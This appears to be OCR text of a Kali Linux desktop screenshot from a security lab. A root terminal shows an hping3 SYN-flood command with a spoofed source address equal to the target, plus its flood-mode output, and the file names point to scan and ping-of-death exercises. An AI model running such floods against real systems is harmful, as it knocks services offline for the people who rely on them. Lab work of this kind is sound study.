 Applications Places Terminal Thu 17:25 1
Home Pictures
root@hihiconga: ~
File Edit View Search Terminal Help
root@hihiconga:~# hping3 -I eth1 --flood -a 10.192.168.253 -S 10.192.168.253
HPING 10.192.168.253 (lo 10.192.168.253): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Home
6:26
Desktop
hpingPingofdeath.png 66.3 kB 6:28
Documents
NullsCan.png 358.8 kB 6:27
Downloads
Screenshot from 2018-06-28 17-25-38.png 95.6 kB 7:25
Music
XmasScan.png 350.9 kB 6:19
Pictures
Videos
Trash
Kali Live
Other Locations